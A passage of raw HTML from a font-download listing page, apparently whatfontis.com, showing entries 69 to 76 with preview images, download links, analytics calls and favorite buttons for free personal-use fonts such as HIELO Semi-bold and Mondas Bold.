<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ACME-Secret-Agent-Italic.font" id="urlidd276379" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ACME-Secret-Agent-Italic.font">A.C.M.E. Secret Agent Ita font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276379"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_HIELO-Semi-bold.font" id="urlidt325795" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="69. HIELO Semi-bold">69. HIELO Semi-bold</a>
						<div class="row align-items-center no-gutters" id="hfid325795" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HIELO-Semi-bold.font"  id="urlidi325795" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325795&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-Semi-boldA.png" alt="HIELO Semi-bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-Semi-boldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-Semi-boldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-Semi-bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-Semi-bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-Semi-bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-Semi-bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HIELO-Semi-boldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HIELO-Semi-bold.font" id="urlidd325795" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HIELO-Semi-bold.font">HIELO Semi-bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325795"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_FolknerStamp.font" id="urlidt1313483" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="70. FolknerStamp">70. FolknerStamp</a>
						<div class="row align-items-center no-gutters" id="hfid1313483" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FolknerStamp.font"  id="urlidi1313483" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1313483&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FolknerStampA.png" alt="FolknerStamp Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FolknerStampA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FolknerStampA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FolknerStampa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FolknerStampa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FolknerStamp0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FolknerStamp01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FolknerStampA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FolknerStamp.font" id="urlidd1313483" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FolknerStamp.font">FolknerStamp font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1313483"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Xhers-Italic.font" id="urlidt1339761" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="71. Xhers Italic">71. Xhers Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1339761" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Xhers-Italic.font"  id="urlidi1339761" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1339761&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-ItalicA.png" alt="Xhers Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Xhers-Italic.font" id="urlidd1339761" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Xhers-Italic.font">Xhers Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1339761"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_SF-Atarian-System-Bold-Italic.font" id="urlidt276836" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="72. SF Atarian System Bold It">72. SF Atarian System Bold It</a>
						<div class="row align-items-center no-gutters" id="hfid276836" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Atarian-System-Bold-Italic.font"  id="urlidi276836" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276836&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-ItalicA.png" alt="SF Atarian System Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Atarian-System-Bold-Italic.font" id="urlidd276836" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Atarian-System-Bold-Italic.font">SF Atarian System Bold It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276836"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_SkipLegDay.font" id="urlidt318373" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="73. SkipLegDay">73. SkipLegDay</a>
						<div class="row align-items-center no-gutters" id="hfid318373" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SkipLegDay.font"  id="urlidi318373" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318373&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SkipLegDayA.png" alt="SkipLegDay Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SkipLegDayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SkipLegDayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SkipLegDaya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SkipLegDaya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SkipLegDay0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SkipLegDay01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SkipLegDayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SkipLegDay.font" id="urlidd318373" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SkipLegDay.font">SkipLegDay font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318373"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Earth-Tallness-Italic.font" id="urlidt1093000" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="74. Earth Tallness Italic">74. Earth Tallness Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1093000" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Earth-Tallness-Italic.font"  id="urlidi1093000" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1093000&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Tallness-ItalicA.png" alt="Earth Tallness Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Tallness-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Tallness-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Tallness-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Tallness-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Tallness-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Tallness-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earth-Tallness-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Earth-Tallness-Italic.font" id="urlidd1093000" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Earth-Tallness-Italic.font">Earth Tallness Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1093000"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Mondas-Bold.font" id="urlidt1145616" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="75. Mondas Bold">75. Mondas Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1145616" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mondas-Bold.font"  id="urlidi1145616" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1145616&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mondas-BoldA.png" alt="Mondas Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mondas-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mondas-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mondas-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mondas-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mondas-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mondas-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mondas-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mondas-Bold.font" id="urlidd1145616" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mondas-Bold.font">Mondas Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1145616"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Instruction-Bold-Italic.font" id="urlidt322506" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="76. Instruction Bold Italic">76. Instruction Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid322506" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Instruction-Bold-Italic.font"  id="urlidi322506" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322506&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-ItalicA.png" alt="Instruction Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
